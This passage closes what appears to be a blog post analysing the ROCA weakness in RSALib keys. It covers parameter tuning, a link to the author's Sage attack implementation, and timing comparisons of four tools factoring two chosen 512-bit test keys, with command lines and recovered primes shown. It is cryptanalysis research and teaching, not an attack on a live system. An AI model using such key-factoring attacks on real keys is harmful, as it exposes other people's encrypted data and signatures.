

As you can tell, increasing the amount of known bits (size of $M’$) makes the parameter $m$ decrease but this alone doesn’t have much of an impact on the overall execution time of the attack. Judging by the graphs, the execution time is tightly bound to the number of attempts and those are entirely dependent on the value of $M’$. As you can see, increasing $M’$ doesn’t necessarily mean increasing the number of attempts. However, as we are approaching the size of $M$, the number of possibilities for $M’$ and thus $|G’|$ decreases and the amount of attempts is bigger.
Those graphs show the difficulty of optimizing the parameters, as for two values $M’$ of the same size, one can get up to $10^8$ more attempts.
From the results above, we know that the optimal parameter $m$ for a 512-bit key is $m = 5$.
We can recompute the value of $M’$ from the number of attempts like this :
# Minimal time
mt = min(t)
i = t.index(mt)
print(f"Number of attempts for the minimal overall time: {a[i]}")
print(f"Best parameter m: {m[i]}")
M_p = recover_M_prime_from_order(M, a[i]*2)
print(f"M': {hex(M_p)}")
Number of attempts for the minimal overall time: 600600
Best parameter m: 5
M': 0x1b3e6c9433a7735fa5fc479ffe4027e13bea
Of course for larger keys this method of finding the best parameters is not possible, that’s why the researchers used a combined method of greedy heuristic and local brute force on a reduced set of $M’$. You can read the paper for more details.
Implementing the attack#
With everything we’ve seen so far we are able to implement the attack with all the optimizations. That’s exactly what I’ve done in the following github repository.
A Sage implementation of the ROCA attack
It’s a Sage implementation of the full ROCA attack for the different key sizes, combining the functions we’ve seen throughout this post. The only change is that this one uses multiprocessing to be even faster.
I also compared it to other implementations I found online, here are the results. All tests have been done on the same computer, using 512-bit chosen keys so that the value $a$ was relatively close to the lower bound of the search interval.
Normal case#
Using the following key :
# This key can be found with the parameters from the paper
p = 88311034938730298582578660387891056695070863074513276159180199367175300923113
q = 122706669547814628745942441166902931145718723658826773278715872626636030375109
# a = 551658
# interval = [475706, 1076306]
My Implementation :
\$ time sage roca_attack.py
found factorization:
p=122706669547814628745942441166902931145718723658826773278715872626636030375109
q=88311034938730298582578660387891056695070863074513276159180199367175300923113

real  2m34,952s
user  20m14,328s
sys  0m6,011s
Shiho Midorikawa’s implementation (not using multiprocessing) :
\$ time sage shiho.sage
[+] M' = 2373273553037774377596381010280540868262890
[+] c' = 951413
[+] Iteration range: [475706, 1076306]
[+] p, q = 122706669547814628745942441166902931145718723658826773278715872626636030375109, 88311034938730298582578660387891056695070863074513276159180199367175300923113

real  8m43,919s
user  8m43,250s
sys  0m0,432s
Bruno Produit’s implementation :
\$ time sage roca.py ../../test.pem -j 8
[+] Importing key
[+] Key is vulnerable!
[+] RSA-512 key
[+] N = 10836352981652290847574139141196750572206798807218599377006404172948757622895520498413528535141815372939404718233143180633499770846013038472625515357994317
[+] c' = 951413
[+] Time for 1 coppersmith iteration: 0.02 seconds
[+] Estimated (worst case) time needed for the attack: 23 minutes and 23.6 seconds
('[+] p, q', 122706669547814628745942441166902931145718723658826773278715872626636030375109, 88311034938730298582578660387891056695070863074513276159180199367175300923113)
^C[-] Ctrl+C issued ...
[-] Ctrl+C issued ...
[-] Terminating ...
[-] Terminating ...
[-] Ctrl+C issued ...
[-] Ctrl+C issued ...
[-] Terminating ...
[-] Terminating ...
[-] Ctrl+C issued ...
[-] Terminating ...
[-] Ctrl+C issued ...
[-] Terminating ...
[-] Ctrl+C issued ...
[-] Terminating ...

real  3m31,717s
user  24m32,397s
sys  0m0,789s
Jannis Harder’s implementation (in C, based on a different approach) :
\$ time ./neca 10836352981652290847574139141196750572206798807218599377006404172948757622895520498413528535141815372939404718233143180633499770846013038472625515357994317
NECA - Not Even Coppersmith's Attack
ROCA weak RSA key attack by Jannis Harder (me@jix.one)

 *** Currently only 512-bit keys are supported ***

 *** OpenMP support enabled ***

N = 10836352981652290847574139141196750572206798807218599377006404172948757622895520498413528535141815372939404718233143180633499770846013038472625515357994317
Factoring...

 [============            ] 51.11% elapsed: 452s left: 432.31s total: 884.31s

Factorization found:
N = 88311034938730298582578660387891056695070863074513276159180199367175300923113 * 122706669547814628745942441166902931145718723658826773278715872626636030375109

real  7m33,192s
user  59m43,114s
sys  0m1,638s
Edge case#
Using the following key :
# This key can't be found if you use beta=0.5 like in the paper
p = 80688738291820833650844741016523373313635060001251156496219948915457811770063
q = 69288134094572876629045028069371975574660226148748274586674507084213286357069
# a = 176170
# interval = [171312, 771912]
My Implementation :
\$ time sage roca_attack.py
found factorization:
p=69288134094572876629045028069371975574660226148748274586674507084213286357069
q=80688738291820833650844741016523373313635060001251156496219948915457811770063

real  0m10,366s
user  1m13,746s
sys  0m0,648s
Shiho Midorikawa’s implementation (not using multiprocessing) :
\$ time sage shiho.sage
[+] M' = 2373273553037774377596381010280540868262890
[+] c' = 342625
[+] Iteration range: [171312, 771912]
Traceback (most recent call last):
  File "shiho.sage.py", line 164, in <module>
    main()
  File "shiho.sage.py", line 158, in main
    p, q = roca_attack(n, M_, _sage_const_5 , _sage_const_6 )
TypeError: 'NoneType' object is not iterable

real  71m53,499s
user  71m51,533s
sys  0m1,812s
The factorisation wasn’t found, as expected.
Bruno Produit’s implementation :
\$ time sage roca.py ../../test2.pem -j 8
[+] Importing key
[+] Key is vulnerable!
[+] RSA-512 key
[+] N = 5590772118685579117817112787486780348504267507289026685912623973671010394384988015497235515969796783937905129055952167826830196634107346761087047942625347
[+] c' = 342625
[+] Time for 1 coppersmith iteration: 0.02 seconds
[+] Estimated (worst case) time needed for the attack: 24 minutes and 2.79 seconds
('[+] p, q', 80688738291820833650844741016523373313635060001251156496219948915457811770063, 69288134094572876629045028069371975574660226148748274586674507084213286357069)
^C[-] Ctrl+C issued ...
[-] Ctrl+C issued ...
[-] Ctrl+C issued ...
[-] Ctrl+C issued ...
[-] Terminating ...
[-] Ctrl+C issued ...
[-] Terminating ...
[-] Terminating ...
[-] Terminating ...
[-] Terminating ...
[-] Ctrl+C issued ...
[-] Terminating ...
[-] Ctrl+C issued ...
[-] Terminating ...

real  18m21,750s
user  128m2,132s
sys  0m3,925s
I didn’t expect this one to succeed as it uses $\beta = 0.5$ like in the paper, but after verification in the code, his implementation of CHG does not make use of the parameter $\beta$, which explains why.
Jannis Harder’s implementation (in C, based on a different approach) :
\$ time ./neca 5590772118685579117817112787486780348504267507289026685912623973671010394384988015497235515969796783937905129055952167826830196634107346761087047942625347
NECA - Not Even Coppersmith's Attack
ROCA weak RSA key attack by Jannis Harder (me@jix.one)

 *** Currently only 512-bit keys are supported ***

 *** OpenMP support enabled ***

N = 5590772118685579117817112787486780348504267507289026685912623973671010394384988015497235515969796783937905129055952167826830196634107346761087047942625347
Factoring...

 [====================    ] 83.59% elapsed: 629s left: 123.52s total: 752.54s

Factorization found:
N = 80688738291820833650844741016523373313635060001251156496219948915457811770063 * 69288134094572876629045028069371975574660226148748274586674507084213286357069

real  10m29,362s
user  83m25,839s
sys  0m1,059s
It’s interesting to see that the approach he uses also works in this case but took quite a lot of time to find a solution.
Conclusion#
We have seen how RSALib generates RSA key pairs and that those keys have special properties that make them weaker than expected. We have shown that it’s possible to identify vulnerable keys by solving an easy case of the discrete logarithm problem.
The ROCA attack is simply an application of Coppersmith’s algorithm revisited by Howgrave-Graham, to recover a factor of $N$ having partial information on one of its prime factors. However, several optimizations had to be done to make the attack feasible in a reasonable amount of time. We have covered the process of finding the optimal parameters to factor a 512-bit vulnerable key, mainly by finding a smaller $M$ requiring less attempts.
Finally, I provided my own implementation of the ROCA attack in Sage. Keep in mind that factoring key sizes greater than 512 might take a very long time, even with all the optimizations we saw.
I hope that you enjoyed this analysis of the ROCA vulnerability and that you learnt something from it. I know it was a long post, so thank you for reading to the end. 😃